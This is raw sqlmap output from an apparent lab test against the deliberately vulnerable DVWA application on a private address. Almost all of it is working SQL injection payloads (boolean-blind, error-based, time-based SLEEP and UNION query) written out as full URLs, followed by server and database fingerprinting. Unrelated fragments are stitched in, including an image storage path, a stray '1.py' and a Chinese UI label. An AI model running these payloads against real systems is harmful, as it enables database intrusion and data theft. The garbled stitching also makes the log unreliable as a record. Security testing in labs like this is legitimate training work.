 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 202 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: http://10.20.40.154:80/dvwa/vulnerabilities/sqli/?id=1' OR NOT 4598=4598#&Submit=Submit

    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://10.20.40.154:80/dvwa/vulnerabilities/sqli/?id=1' AND ROW(3134,1520)>(SELECT COUNT(*),CONCAT(0x716
2716a71,(SELECT (ELT(3134=3134,1))),0x71767a6271,FLOOR(RAND(0)*2))x FROM (SELECT 3572 UNION SELECT 1637 UNION SELECT
8053 UNION SELECT 7702)a GROUP BY x)-- LnUL&Submit=Submit
/

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://10.20.40.154:80/dvwa/vulnerabilities/sqli/?id=1' AND SLEEP(5)-- Kkwo&Submit=Submit
+ 其他位置

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: http://10.20.40.154:80/dvwa/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x7162716a71,0x4b68
5045526d41724263596861544b5a5576667057706e43786b636758466668755367704f507370,0x71767a6271)#&Submit=Submit
---
1.py
[14:07:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[14:07:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.20.40.154'

[*] shutting down at 14:07:46